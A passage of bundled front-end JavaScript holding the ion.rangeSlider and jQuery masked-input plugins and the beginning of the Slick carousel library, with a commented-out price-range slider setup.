              : o - n < s.min_interval && (o = n + s.min_interval),
            this.convertToPercent(o))
          : t;
      },
      checkMaxInterval: function (t, e, i) {
        var o,
          n,
          s = this.options;
        return s.max_interval
          ? ((o = this.convertToValue(t)),
            (n = this.convertToValue(e)),
            "from" === i
              ? n - o > s.max_interval && (o = n - s.max_interval)
              : o - n > s.max_interval && (o = n + s.max_interval),
            this.convertToPercent(o))
          : t;
      },
      checkDiapason: function (t, e, i) {
        var o = this.convertToValue(t),
          n = this.options;
        return (
          "number" != typeof e && (e = n.min),
          "number" != typeof i && (i = n.max),
          o < e && (o = e),
          i < o && (o = i),
          this.convertToPercent(o)
        );
      },
      toFixed: function (t) {
        return +(t = t.toFixed(20));
      },
      _prettify: function (t) {
        return this.options.prettify_enabled
          ? this.options.prettify && "function" == typeof this.options.prettify
            ? this.options.prettify(t)
            : this.prettify(t)
          : t;
      },
      prettify: function (t) {
        return t
          .toString()
          .replace(
            /(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,
            "$1" + this.options.prettify_separator
          );
      },
      checkEdges: function (t, e) {
        return (
          this.options.force_edges &&
            (t < 0 ? (t = 0) : 100 - e < t && (t = 100 - e)),
          this.toFixed(t)
        );
      },
      validate: function () {
        var t,
          e,
          i = this.options,
          o = this.result,
          n = i.values,
          s = n.length;
        if (
          ("string" == typeof i.min && (i.min = +i.min),
          "string" == typeof i.max && (i.max = +i.max),
          "string" == typeof i.from && (i.from = +i.from),
          "string" == typeof i.to && (i.to = +i.to),
          "string" == typeof i.step && (i.step = +i.step),
          "string" == typeof i.from_min && (i.from_min = +i.from_min),
          "string" == typeof i.from_max && (i.from_max = +i.from_max),
          "string" == typeof i.to_min && (i.to_min = +i.to_min),
          "string" == typeof i.to_max && (i.to_max = +i.to_max),
          "string" == typeof i.keyboard_step &&
            (i.keyboard_step = +i.keyboard_step),
          "string" == typeof i.grid_num && (i.grid_num = +i.grid_num),
          i.max < i.min && (i.max = i.min),
          s)
        )
          for (
            i.p_values = [],
              i.min = 0,
              i.max = s - 1,
              i.step = 1,
              i.grid_num = i.max,
              i.grid_snap = !0,
              e = 0;
            e < s;
            e++
          )
            (t = +n[e]),
              (t = isNaN(t) ? n[e] : ((n[e] = t), this._prettify(t))),
              i.p_values.push(t);
        ("number" != typeof i.from || isNaN(i.from)) && (i.from = i.min),
          ("number" != typeof i.to || isNaN(i.to)) && (i.to = i.max),
          "single" === i.type
            ? (i.from < i.min && (i.from = i.min),
              i.from > i.max && (i.from = i.max))
            : (i.from < i.min && (i.from = i.min),
              i.from > i.max && (i.from = i.max),
              i.to < i.min && (i.to = i.min),
              i.to > i.max && (i.to = i.max),
              this.update_check.from &&
                (this.update_check.from !== i.from &&
                  i.from > i.to &&
                  (i.from = i.to),
                this.update_check.to !== i.to &&
                  i.to < i.from &&
                  (i.to = i.from)),
              i.from > i.to && (i.from = i.to),
              i.to < i.from && (i.to = i.from)),
          ("number" != typeof i.step ||
            isNaN(i.step) ||
            !i.step ||
            i.step < 0) &&
            (i.step = 1),
          ("number" != typeof i.keyboard_step ||
            isNaN(i.keyboard_step) ||
            !i.keyboard_step ||
            i.keyboard_step < 0) &&
            (i.keyboard_step = 5),
          "number" == typeof i.from_min &&
            i.from < i.from_min &&
            (i.from = i.from_min),
          "number" == typeof i.from_max &&
            i.from > i.from_max &&
            (i.from = i.from_max),
          "number" == typeof i.to_min && i.to < i.to_min && (i.to = i.to_min),
          "number" == typeof i.to_max && i.from > i.to_max && (i.to = i.to_max),
          o &&
            (o.min !== i.min && (o.min = i.min),
            o.max !== i.max && (o.max = i.max),
            (o.from < o.min || o.from > o.max) && (o.from = i.from),
            (o.to < o.min || o.to > o.max) && (o.to = i.to)),
          ("number" != typeof i.min_interval ||
            isNaN(i.min_interval) ||
            !i.min_interval ||
            i.min_interval < 0) &&
            (i.min_interval = 0),
          ("number" != typeof i.max_interval ||
            isNaN(i.max_interval) ||
            !i.max_interval ||
            i.max_interval < 0) &&
            (i.max_interval = 0),
          i.min_interval &&
            i.min_interval > i.max - i.min &&
            (i.min_interval = i.max - i.min),
          i.max_interval &&
            i.max_interval > i.max - i.min &&
            (i.max_interval = i.max - i.min);
      },
      decorate: function (t, e) {
        var i = "",
          o = this.options;
        return (
          o.prefix && (i += o.prefix),
          (i += t),
          o.max_postfix &&
            (o.values.length && t === o.p_values[o.max]
              ? ((i += o.max_postfix), o.postfix && (i += " "))
              : e === o.max && ((i += o.max_postfix), o.postfix && (i += " "))),
          o.postfix && (i += o.postfix),
          i
        );
      },
      updateFrom: function () {
        (this.result.from = this.options.from),
          (this.result.from_percent = this.convertToPercent(this.result.from)),
          this.options.values &&
            (this.result.from_value = this.options.values[this.result.from]);
      },
      updateTo: function () {
        (this.result.to = this.options.to),
          (this.result.to_percent = this.convertToPercent(this.result.to)),
          this.options.values &&
            (this.result.to_value = this.options.values[this.result.to]);
      },
      updateResult: function () {
        (this.result.min = this.options.min),
          (this.result.max = this.options.max),
          this.updateFrom(),
          this.updateTo();
      },
      appendGrid: function () {
        if (this.options.grid) {
          var t,
            e,
            i,
            o,
            n,
            s = this.options,
            r = s.max - s.min,
            a = s.grid_num,
            l = 0,
            c = 0,
            d = 4,
            p = "";
          for (
            this.calcGridMargin(),
              l = s.grid_snap
                ? 50 < r
                  ? ((a = 50 / s.step), this.toFixed(s.step / 0.5))
                  : ((a = r / s.step), this.toFixed(s.step / (r / 100)))
                : this.toFixed(100 / a),
              4 < a && (d = 3),
              7 < a && (d = 2),
              14 < a && (d = 1),
              28 < a && (d = 0),
              t = 0;
            t < a + 1;
            t++
          ) {
            for (
              i = d,
                100 < (c = this.toFixed(l * t)) &&
                  ((c = 100), (i -= 2) < 0 && (i = 0)),
                o = ((this.coords.big[t] = c) - l * (t - 1)) / (i + 1),
                e = 1;
              e <= i && 0 !== c;
              e++
            )
              p +=
                '<span class="irs-grid-pol small" style="left: ' +
                this.toFixed(c - o * e) +
                '%"></span>';
            (p +=
              '<span class="irs-grid-pol" style="left: ' + c + '%"></span>'),
              (n = this.convertToValue(c)),
              (p +=
                '<span class="irs-grid-text js-grid-text-' +
                t +
                '" style="left: ' +
                c +
                '%">' +
                (n = s.values.length ? s.p_values[n] : this._prettify(n)) +
                "</span>");
          }
          (this.coords.big_num = Math.ceil(a + 1)),
            this.$cache.cont.addClass("irs-with-grid"),
            this.$cache.grid.html(p),
            this.cacheGridLabels();
        }
      },
      cacheGridLabels: function () {
        var t,
          e,
          i = this.coords.big_num;
        for (e = 0; e < i; e++)
          (t = this.$cache.grid.find(".js-grid-text-" + e)),
            this.$cache.grid_labels.push(t);
        this.calcGridLabels();
      },
      calcGridLabels: function () {
        var t,
          e,
          i = [],
          o = [],
          n = this.coords.big_num;
        for (t = 0; t < n; t++)
          (this.coords.big_w[t] = this.$cache.grid_labels[t].outerWidth(!1)),
            (this.coords.big_p[t] = this.toFixed(
              (this.coords.big_w[t] / this.coords.w_rs) * 100
            )),
            (this.coords.big_x[t] = this.toFixed(this.coords.big_p[t] / 2)),
            (i[t] = this.toFixed(this.coords.big[t] - this.coords.big_x[t])),
            (o[t] = this.toFixed(i[t] + this.coords.big_p[t]));
        for (
          this.options.force_edges &&
            (i[0] < -this.coords.grid_gap &&
              ((i[0] = -this.coords.grid_gap),
              (o[0] = this.toFixed(i[0] + this.coords.big_p[0])),
              (this.coords.big_x[0] = this.coords.grid_gap)),
            o[n - 1] > 100 + this.coords.grid_gap &&
              ((o[n - 1] = 100 + this.coords.grid_gap),
              (i[n - 1] = this.toFixed(o[n - 1] - this.coords.big_p[n - 1])),
              (this.coords.big_x[n - 1] = this.toFixed(
                this.coords.big_p[n - 1] - this.coords.grid_gap
              )))),
            this.calcGridCollision(2, i, o),
            this.calcGridCollision(4, i, o),
            t = 0;
          t < n;
          t++
        )
          (e = this.$cache.grid_labels[t][0]),
            this.coords.big_x[t] !== Number.POSITIVE_INFINITY &&
              (e.style.marginLeft = -this.coords.big_x[t] + "%");
      },
      calcGridCollision: function (t, e, i) {
        var o,
          n,
          s,
          r = this.coords.big_num;
        for (o = 0; o < r && !(r <= (n = o + t / 2)); o += t)
          (s = this.$cache.grid_labels[n][0]),
            i[o] <= e[n]
              ? (s.style.visibility = "visible")
              : (s.style.visibility = "hidden");
      },
      calcGridMargin: function () {
        this.options.grid_margin &&
          ((this.coords.w_rs = this.$cache.rs.outerWidth(!1)),
          this.coords.w_rs &&
            ("single" === this.options.type
              ? (this.coords.w_handle = this.$cache.s_single.outerWidth(!1))
              : (this.coords.w_handle = this.$cache.s_from.outerWidth(!1)),
            (this.coords.p_handle = this.toFixed(
              (this.coords.w_handle / this.coords.w_rs) * 100
            )),
            (this.coords.grid_gap = this.toFixed(
              this.coords.p_handle / 2 - 0.1
            )),
            (this.$cache.grid[0].style.width =
              this.toFixed(100 - this.coords.p_handle) + "%"),
            (this.$cache.grid[0].style.left = this.coords.grid_gap + "%")));
      },
      update: function (t) {
        this.input &&
          ((this.is_update = !0),
          (this.options.from = this.result.from),
          (this.options.to = this.result.to),
          (this.update_check.from = this.result.from),
          (this.update_check.to = this.result.to),
          (this.options = l.extend(this.options, t)),
          this.validate(),
          this.updateResult(t),
          this.toggleInput(),
          this.remove(),
          this.init(!0));
      },
      reset: function () {
        this.input && (this.updateResult(), this.update());
      },
      destroy: function () {
        this.input &&
          (this.toggleInput(),
          this.$cache.input.prop("readonly", !1),
          l.data(this.input, "ionRangeSlider", null),
          this.remove(),
          (this.input = null),
          (this.options = null));
      },
    }),
      (l.fn.ionRangeSlider = function (t) {
        return this.each(function () {
          l.data(this, "ionRangeSlider") ||
            l.data(this, "ionRangeSlider", new s(this, t, o++));
        });
      }),
      (function () {
        for (
          var s = 0, t = ["ms", "moz", "webkit", "o"], e = 0;
          e < t.length && !d.requestAnimationFrame;
          ++e
        )
          (d.requestAnimationFrame = d[t[e] + "RequestAnimationFrame"]),
            (d.cancelAnimationFrame =
              d[t[e] + "CancelAnimationFrame"] ||
              d[t[e] + "CancelRequestAnimationFrame"]);
        d.requestAnimationFrame ||
          (d.requestAnimationFrame = function (t, e) {
            var i = new Date().getTime(),
              o = Math.max(0, 16 - (i - s)),
              n = d.setTimeout(function () {
                t(i + o);
              }, o);
            return (s = i + o), n;
          }),
          d.cancelAnimationFrame ||
            (d.cancelAnimationFrame = function (t) {
              clearTimeout(t);
            });
      })();
  }),
  "function" == typeof define && define.amd
    ? define(["jquery"], function (t) {
        return e(t, document, window, navigator);
      })
    : "object" == typeof exports
    ? e(require("jquery"), document, window, navigator)
    : e(jQuery, document, window, navigator),
  /* $(function () {
    var e,
      t = $(".js-range-slider"),
      i = $(".js-input-from"),
      o = $(".js-input-to"),
      n = 500,
      s = 11e4;

    function r(t) {
      (n = t.from), (s = t.to), i.prop("value", n), o.prop("value", s);
    }
    t.ionRangeSlider({
      type: "double",
      min: 0,
      max: 11e4,
      from: 0,
      to: 11e4,
      onStart: r,
      onChange: r,
      step: 500,
      prettify_enabled: !0,
      prettify_separator: ".",
      values_separator: " - ",
      force_edges: !0,
    }),
      (e = t.data("ionRangeSlider")),
      i.on("input", function () {
        var t = $(this).prop("value");
        t < 0 ? (t = 0) : s < t && (t = s),
          e.update({
            from: t,
          });
      }),
      o.on("input", function () {
        var t = $(this).prop("value");
        t < n ? (t = n) : 11e4 < t && (t = 11e4),
          e.update({
            to: t,
          });
      });
  }) */
  (t = function (T) {
    var o,
      t = navigator.userAgent,
      $ = /iphone/i.test(t),
      n = /chrome/i.test(t),
      S = /android/i.test(t);
    (T.mask = {
      definitions: {
        9: "[0-9]",
        a: "[A-Za-z]",
        "*": "[A-Za-z0-9]",
      },
      autoclear: !0,
      dataName: "rawMaskFn",
      placeholder: "_",
    }),
      T.fn.extend({
        caret: function (t, e) {
          var i;
          if (
            0 !== this.length &&
            !this.is(":hidden") &&
            this.get(0) === document.activeElement
          )
            return "number" == typeof t
              ? ((e = "number" == typeof e ? e : t),
                this.each(function () {
                  this.setSelectionRange
                    ? this.setSelectionRange(t, e)
                    : this.createTextRange &&
                      ((i = this.createTextRange()).collapse(!0),
                      i.moveEnd("character", e),
                      i.moveStart("character", t),
                      i.select());
                }))
              : (this[0].setSelectionRange
                  ? ((t = this[0].selectionStart), (e = this[0].selectionEnd))
                  : document.selection &&
                    document.selection.createRange &&
                    ((i = document.selection.createRange()),
                    (t = 0 - i.duplicate().moveStart("character", -1e5)),
                    (e = t + i.text.length)),
                {
                  begin: t,
                  end: e,
                });
        },
        unmask: function () {
          return this.trigger("unmask");
        },
        mask: function (e, v) {
          var i, y, _, b, x, w, k;
          if (!e && 0 < this.length) {
            var t = T(this[0]).data(T.mask.dataName);
            return t ? t() : void 0;
          }
          return (
            (v = T.extend(
              {
                autoclear: T.mask.autoclear,
                placeholder: T.mask.placeholder,
                completed: null,
              },
              v
            )),
            (i = T.mask.definitions),
            (y = []),
            (_ = w = e.length),
            (b = null),
            (e = String(e)),
            T.each(e.split(""), function (t, e) {
              "?" == e
                ? (w--, (_ = t))
                : i[e]
                ? (y.push(new RegExp(i[e])),
                  null === b && (b = y.length - 1),
                  t < _ && (x = y.length - 1))
                : y.push(null);
            }),
            this.trigger("unmask").each(function () {
              var r = T(this),
                a = T.map(e.split(""), function (t, e) {
                  if ("?" != t) return i[t] ? d(e) : t;
                }),
                l = a.join(""),
                s = r.val();

              function c() {
                if (v.completed) {
                  for (var t = b; t <= x; t++)
                    if (y[t] && a[t] === d(t)) return;
                  v.completed.call(r);
                }
              }

              function d(t) {
                return t < v.placeholder.length
                  ? v.placeholder.charAt(t)
                  : v.placeholder.charAt(0);
              }

              function p(t) {
                for (; ++t < w && !y[t]; );
                return t;
              }

              function h(t, e) {
                var i, o;
                if (!(t < 0)) {
                  for (i = t, o = p(e); i < w; i++)
                    if (y[i]) {
                      if (!(o < w && y[i].test(a[o]))) break;
                      (a[i] = a[o]), (a[o] = d(o)), (o = p(o));
                    }
                  m(), r.caret(Math.max(b, t));
                }
              }

              function u(t) {
                g(), r.val() != s && r.change();
              }

              function f(t, e) {
                var i;
                for (i = t; i < e && i < w; i++) y[i] && (a[i] = d(i));
              }

              function m() {
                r.val(a.join(""));
              }

              function g(t) {
                var e,
                  i,
                  o,
                  n = r.val(),
                  s = -1;
                for (o = e = 0; e < w; e++)
                  if (y[e]) {
                    for (a[e] = d(e); o++ < n.length; )
                      if (((i = n.charAt(o - 1)), y[e].test(i))) {
                        (a[e] = i), (s = e);
                        break;
                      }
                    if (o > n.length) {
                      f(e + 1, w);
                      break;
                    }
                  } else a[e] === n.charAt(o) && o++, e < _ && (s = e);
                return (
                  t
                    ? m()
                    : s + 1 < _
                    ? v.autoclear || a.join("") === l
                      ? (r.val() && r.val(""), f(0, w))
                      : m()
                    : (m(), r.val(r.val().substring(0, s + 1))),
                  _ ? e : b
                );
              }
              r.data(T.mask.dataName, function () {
                return T.map(a, function (t, e) {
                  return y[e] && t != d(e) ? t : null;
                }).join("");
              }),
                r
                  .one("unmask", function () {
                    r.off(".mask").removeData(T.mask.dataName);
                  })
                  .on("focus.mask", function () {
                    var t;
                    r.prop("readonly") ||
                      (clearTimeout(o),
                      (s = r.val()),
                      (t = g()),
                      (o = setTimeout(function () {
                        r.get(0) === document.activeElement &&
                          (m(),
                          t == e.replace("?", "").length
                            ? r.caret(0, t)
                            : r.caret(t));
                      }, 10)));
                  })
                  .on("blur.mask", u)
                  .on("keydown.mask", function (t) {
                    if (!r.prop("readonly")) {
                      var e,
                        i,
                        o,
                        n = t.which || t.keyCode;
                      (k = r.val()),
                        8 === n || 46 === n || ($ && 127 === n)
                          ? ((i = (e = r.caret()).begin),
                            (o = e.end) - i == 0 &&
                              ((i =
                                46 !== n
                                  ? (function (t) {
                                      for (; 0 <= --t && !y[t]; );
                                      return t;
                                    })(i)
                                  : (o = p(i - 1))),
                              (o = 46 === n ? p(o) : o)),
                            f(i, o),
                            h(i, o - 1),
                            t.preventDefault())
                          : 13 === n
                          ? u.call(this, t)
                          : 27 === n &&
                            (r.val(s), r.caret(0, g()), t.preventDefault());
                    }
                  })
                  .on("keypress.mask", function (t) {
                    if (!r.prop("readonly")) {
                      var s,
                        e,
                        i,
                        o = t.which || t.keyCode,
                        n = r.caret();
                      t.ctrlKey ||
                        t.altKey ||
                        t.metaKey ||
                        o < 32 ||
                        !o ||
                        13 === o ||
                        (n.end - n.begin != 0 &&
                          (f(n.begin, n.end), h(n.begin, n.end - 1)),
                        (s = p(n.begin - 1)) < w &&
                          ((e = String.fromCharCode(o)), y[s].test(e)) &&
                          ((function (t) {
                            var e, i, o, n;
                            for (i = d((e = s)); e < w; e++)
                              if (y[e]) {
                                if (
                                  ((o = p(e)),
                                  (n = a[e]),
                                  (a[e] = i),
                                  !(o < w && y[o].test(n)))
                                )
                                  break;
                                i = n;
                              }
                          })(),
                          (a[s] = e),
                          m(),
                          (i = p(s)),
                          S
                            ? setTimeout(function () {
                                T.proxy(T.fn.caret, r, i)();
                              }, 0)
                            : r.caret(i),
                          n.begin <= x && c()),
                        t.preventDefault());
                    }
                  })
                  .on("input.mask paste.mask", function () {
                    r.prop("readonly") ||
                      setTimeout(function () {
                        var t = g(!0);
                        r.caret(t), c();
                      }, 0);
                  }),
                n &&
                  S &&
                  r.off("input.mask").on("input.mask", function (t) {
                    var e = r.val(),
                      i = r.caret();
                    if (k && k.length && k.length > e.length) {
                      for (g(!0); 0 < i.begin && !y[i.begin - 1]; ) i.begin--;
                      if (0 === i.begin)
                        for (; i.begin < b && !y[i.begin]; ) i.begin++;
                      r.caret(i.begin, i.begin);
                    } else {
                      g(!0);
                      var o = e.charAt(i.begin);
                      i.begin < w &&
                        (y[i.begin] || i.begin++,
                        y[i.begin].test(o) && i.begin++),
                        r.caret(i.begin, i.begin);
                    }
                    c();
                  }),
                g();
            })
          );
        },
      });
  }),
  "function" == typeof define && define.amd
    ? define(["jquery"], t)
    : "object" == typeof exports
    ? t(require("jquery"))
    : t(jQuery),
  (function (t) {
    "use strict";
    "function" == typeof define && define.amd
      ? define(["jquery"], t)
      : "undefined" != typeof exports
      ? (module.exports = t(require("jquery")))
      : t(jQuery);
  })(function (c) {
    "use strict";
    var n,
      r = window.Slick || {};
    (((n = 0),
    (r = function (t, e) {
      var i,
        o = this;
      (o.defaults = {
        accessibility: !0,
        adaptiveHeight: !1,
        appendArrows: c(t),
        appendDots: c(t),
        arrows: !0,
        asNavFor: null,
        prevArrow:
          '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
        nextArrow:
          '<button class="slick-next" aria-label="Next" type="button">Next</button>',
        autoplay: !1,
        autoplaySpeed: 3e3,
        centerMode: !1,
        centerPadding: "50px",
        cssEase: "ease",
        customPaging: function (t, e) {
          return c('<button type="button" />').text(e + 1);
        },
        dots: !1,
        dotsClass: "slick-dots",
        draggable: !0,
        easing: "linear",
        edgeFriction: 0.35,
        fade: !1,
        focusOnSelect: !1,
        focusOnChange: !1,
        infinite: !0,
        initialSlide: 0,
        lazyLoad: "ondemand",
        mobileFirst: !1,
        pauseOnHover: !0,
        pauseOnFocus: !0,
        pauseOnDotsHover: !1,
        respondTo: "window",
        responsive: null,
        rows: 1,
        rtl: !1,
        slide: "",
        slidesPerRow: 1,
        slidesToShow: 1,
        slidesToScroll: 1,
        speed: 500,
        swipe: !0,
        swipeToSlide: !1,
        touchMove: !0,
        touchThreshold: 5,
        useCSS: !0,
        useTransform: !0,
        variableWidth: !1,
        vertical: !1,
        verticalSwiping: !1,
        waitForAnimate: !0,
        zIndex: 1e3,
      }),
        (o.initials = {
          animating: !1,
          dragging: !1,
          autoPlayTimer: null,
          currentDirection: 0,
          currentLeft: null,
          currentSlide: 0,
          direction: 1,
          $dots: null,
          listWidth: null,
          listHeight: null,
          loadIndex: 0,
          $nextArrow: null,
          $prevArrow: null,
          scrolling: !1,
          slideCount: null,
          slideWidth: null,
          $slideTrack: null,
          $slides: null,
          sliding: !1,
          slideOffset: 0,
          swipeLeft: null,
          swiping: !1,
          $list: null,
          touchObject: {},
          transformsEnabled: !1,
          unslicked: !1,
        }),
        c.extend(o, o.initials),
        (o.activeBreakpoint = null),
        (o.animType = null),
        (o.animProp = null),
        (o.breakpoints = []),
        (o.breakpointSettings = []),
        (o.cssTransitions = !1),
        (o.focussed = !1),
        (o.interrupted = !1),
        (o.hidden = "hidden"),
        (o.paused = !0),
        (o.positionProp = null),
        (o.respondTo = null),
        (o.rowCount = 1),
        (o.shouldClick = !0),
        (o.$slider = c(t)),
        (o.$slidesCache = null),
        (o.transformType = null),
        (o.transitionType = null),
        (o.visibilityChange = "visibilitychange"),
        (o.windowWidth = 0),
        (o.windowTimer = null),
        (i = c(t).data("slick") || {}),
        (o.options = c.extend({}, o.defaults, e, i)),
        (o.currentSlide = o.options.initialSlide),
        (o.originalSettings = o.options),
        void 0 !== document.mozHidden
          ? ((o.hidden = "mozHidden"),
            (o.visibilityChange = "mozvisibilitychange"))
          : void 0 !== document.webkitHidden &&
            ((o.hidden = "webkitHidden"),
            (o.visibilityChange = "webkitvisibilitychange")),
        (o.autoPlay = c.proxy(o.autoPlay, o)),
        (o.autoPlayClear = c.proxy(o.autoPlayClear, o)),
        (o.autoPlayIterator = c.proxy(o.autoPlayIterator, o)),
        (o.changeSlide = c.proxy(o.changeSlide, o)),
        (o.clickHandler = c.proxy(o.clickHandler, o)),
        (o.selectHandler = c.proxy(o.selectHandler, o)),
        (o.setPosition = c.proxy(o.setPosition, o)),
        (o.swipeHandler = c.proxy(o.swipeHandler, o)),
        (o.dragHandler = c.proxy(o.dragHandler, o)),
        (o.keyHandler = c.proxy(o.keyHandler, o)),
        (o.instanceUid = n++),
        (o.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/),
        o.registerBreakpoints(),
        o.init(!0);
    })).prototype.activateADA = function () {
      this.$slideTrack
        .find(".slick-active")
        .attr({
          "aria-hidden": "false",
        })
        .find("a, input, button, select")
        .attr({
          tabindex: "0",
        });
    }),
      (r.prototype.addSlide = r.prototype.slickAdd =
        function (t, e, i) {
          var o = this;
          if ("boolean" == typeof e) (i = e), (e = null);
          else if (e < 0 || e >= o.slideCount) return !1;
          o.unload(),
            "number" == typeof e
              ? 0 === e && 0 === o.$slides.length
                ? c(t).appendTo(o.$slideTrack)
                : i
                ? c(t).insertBefore(o.$slides.eq(e))
                : c(t).insertAfter(o.$slides.eq(e))
              : !0 === i
              ? c(t).prependTo(o.$slideTrack)
              : c(t).appendTo(o.$slideTrack),
            (o.$slides = o.$slideTrack.children(this.options.slide)),
            o.$slideTrack.children(this.options.slide).detach(),
            o.$slideTrack.append(o.$slides),
            o.$slides.each(function (t, e) {
              c(e).attr("data-slick-index", t);
            }),
            (o.$slidesCache = o.$slides),
            o.reinit();
        }),
      (r.prototype.animateHeight = function () {
        var t = this;
        if (
          1 === t.options.slidesToShow &&
          !0 === t.options.adaptiveHeight &&
          !1 === t.options.vertical
        ) {
          var e = t.$slides.eq(t.currentSlide).outerHeight(!0);
          t.$list.animate(
            {
              height: e,
            },
            t.options.speed
          );
        }
      }),
      (r.prototype.animateSlide = function (t, e) {
        var i = {},
          o = this;
        o.animateHeight(),
          !0 === o.options.rtl && !1 === o.options.vertical && (t = -t),
          !1 === o.transformsEnabled
            ? !1 === o.options.vertical
              ? o.$slideTrack.animate(
                  {
                    left: t,
                  },
                  o.options.speed,
                  o.options.easing,
                  e
                )
              : o.$slideTrack.animate(
                  {
                    top: t,
                  },
                  o.options.speed,
                  o.options.easing,
                  e
                )
            : !1 === o.cssTransitions
            ? (!0 === o.options.rtl && (o.currentLeft = -o.currentLeft),
              c({
                animStart: o.currentLeft,
              }).animate(
                {
                  animStart: t,
                },
                {
                  duration: o.options.speed,
                  easing: o.options.easing,
                  step: function (t) {
                    (t = Math.ceil(t)),
                      !1 === o.options.vertical
                        ? (i[o.animType] = "translate(" + t + "px, 0px)")
                        : (i[o.animType] = "translate(0px," + t + "px)"),
                      o.$slideTrack.css(i);
                  },
                  complete: function () {
                    e && e.call();
                  },
                }
              ))
            : (o.applyTransition(),
              (t = Math.ceil(t)),
              !1 === o.options.vertical
                ? (i[o.animType] = "translate3d(" + t + "px, 0px, 0px)")
                : (i[o.animType] = "translate3d(0px," + t + "px, 0px)"),
              o.$slideTrack.css(i),
              e &&
                setTimeout(function () {
                  o.disableTransition(), e.call();
                }, o.options.speed));
      }),
      (r.prototype.getNavTarget = function () {
        var t = this.options.asNavFor;
        return t && null !== t && (t = c(t).not(this.$slider)), t;
      }),
      (r.prototype.asNavFor = function (e) {
        var t = this.getNavTarget();
        null !== t &&
          "object" == typeof t &&
          t.each(function () {
            var t = c(this).slick("getSlick");
            t.unslicked || t.slideHandler(e, !0);
          });
      }),
      (r.prototype.applyTransition = function (t) {
        var e = this,
          i = {};
        !1 === e.options.fade
          ? (i[e.transitionType] =
              e.transformType +
              " " +
              e.options.speed +
              "ms " +
              e.options.cssEase)
          : (i[e.transitionType] =
              "opacity " + e.options.speed + "ms " + e.options.cssEase),
          !1 === e.options.fade ? e.$slideTrack.css(i) : e.$slides.eq(t).css(i);
      }),
      (r.prototype.autoPlay = function () {
        var t = this;
        t.autoPlayClear(),
          t.slideCount > t.options.slidesToShow &&
            (t.autoPlayTimer = setInterval(
              t.autoPlayIterator,
              t.options.autoplaySpeed
            ));
      }),
      (r.prototype.autoPlayClear = function () {
        this.autoPlayTimer && clearInterval(this.autoPlayTimer);
      }),
      (r.prototype.autoPlayIterator = function () {
        var t = this,
          e = t.currentSlide + t.options.slidesToScroll;
        t.paused ||
          t.interrupted ||
          t.focussed ||
          (!1 === t.options.infinite &&
            (1 === t.direction && t.currentSlide + 1 === t.slideCount - 1
              ? (t.direction = 0)
              : 0 === t.direction &&
                ((e = t.currentSlide - t.options.slidesToScroll),
                t.currentSlide - 1 == 0 && (t.direction = 1))),
          t.slideHandler(e));
      }),
      (r.prototype.buildArrows = function () {
        var t = this;
        !0 === t.options.arrows &&
          ((t.$prevArrow = c(t.options.prevArrow).addClass("slick-arrow")),
          (t.$nextArrow = c(t.options.nextArrow).addClass("slick-arrow")),
          t.slideCount > t.options.slidesToShow
            ? (t.$prevArrow
                .removeClass("slick-hidden")
                .removeAttr("aria-hidden tabindex"),
              t.$nextArrow
                .removeClass("slick-hidden")
                .removeAttr("aria-hidden tabindex"),
              t.htmlExpr.test(t.options.prevArrow) &&
                t.$prevArrow.prependTo(t.options.appendArrows),
              t.htmlExpr.test(t.options.nextArrow) &&
                t.$nextArrow.appendTo(t.options.appendArrows),
              !0 !== t.options.infinite &&
                t.$prevArrow
                  .addClass("slick-disabled")
                  .attr("aria-disabled", "true"))
            : t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({
                "aria-disabled": "true",
                tabindex: "-1",
              }));
      }),
      (r.prototype.buildDots = function () {
        var t,
          e,
          i = this;
        if (!0 === i.options.dots) {
          for (
            i.$slider.addClass("slick-dotted"),
              e = c("<ul />").addClass(i.options.dotsClass),
              t = 0;
            t <= i.getDotCount();
            t += 1
          )
            e.append(
              c("<li />").append(i.options.customPaging.call(this, i, t))
            );
          (i.$dots = e.appendTo(i.options.appendDots)),
            i.$dots.find("li").first().addClass("slick-active");
        }
      }),
      (r.prototype.buildOut = function () {
        var t = this;
        (t.$slides = t.$slider
          .children(t.options.slide + ":not(.slick-cloned)")
          .addClass("slick-slide")),
          (t.slideCount = t.$slides.length),
          t.$slides.each(function (t, e) {
            c(e)
              .attr("data-slick-index", t)
              .data("originalStyling", c(e).attr("style") || "");
          }),
          t.$slider.addClass("slick-slider"),
          (t.$slideTrack =
            0 === t.slideCount
              ? c('<div class="slick-track"/>').appendTo(t.$slider)
              : t.$slides.wrapAll('<div class="slick-track"/>').parent()),
          (t.$list = t.$slideTrack.wrap('<div class="slick-list"/>').parent()),
          t.$slideTrack.css("opacity", 0),
          (!0 !== t.options.centerMode && !0 !== t.options.swipeToSlide) ||
            (t.options.slidesToScroll = 1),
          c("img[data-lazy]", t.$slider).not("[src]").addClass("slick-loading"),
          t.setupInfinite(),
          t.buildArrows(),
          t.buildDots(),
          t.updateDots(),
          t.setSlideClasses(
            "number" == typeof t.currentSlide ? t.currentSlide : 0
          ),
          !0 === t.options.draggable && t.$list.addClass("draggable");
      }),
      (r.prototype.buildRows = function () {
        var t,
          e,
          i,
          o,
          n,
          s,
          r,
          a = this;
        if (
          ((o = document.createDocumentFragment()),
          (s = a.$slider.children()),
          1 < a.options.rows)
        ) {
          for (
            r = a.options.slidesPerRow * a.options.rows,
              n = Math.ceil(s.length / r),
              t = 0;
            t < n;
            t++
          ) {
            var l = document.createElement("div");
            for (e = 0; e < a.options.rows; e++) {
              var c = document.createElement("div");
              for (i = 0; i < a.options.slidesPerRow; i++) {
                var d = t * r + (e * a.options.slidesPerRow + i);
                s.get(d) && c.appendChild(s.get(d));
              }
              l.appendChild(c);
            }
            o.appendChild(l);
          }
          a.$slider.empty().append(o),
            a.$slider
              .children()
              .children()
              .children()
              .css({
                width: 100 / a.options.slidesPerRow + "%",
                display: "inline-block",
              });
        }
      }),
      (r.prototype.checkResponsive = function (t, e) {
        var i,
          o,
          n,
          s = this,
          r = !1,
          a = s.$slider.width(),
          l = window.innerWidth || c(window).width();
        if (
          ("window" === s.respondTo
            ? (n = l)
            : "slider" === s.respondTo
            ? (n = a)
            : "min" === s.respondTo && (n = Math.min(l, a)),
          s.options.responsive &&
            s.options.responsive.length &&
            null !== s.options.responsive)
        ) {
          for (i in ((o = null), s.breakpoints))
            s.breakpoints.hasOwnProperty(i) &&
              (!1 === s.originalSettings.mobileFirst
                ? n < s.breakpoints[i] && (o = s.breakpoints[i])
                : n > s.breakpoints[i] && (o = s.breakpoints[i]));
          null !== o
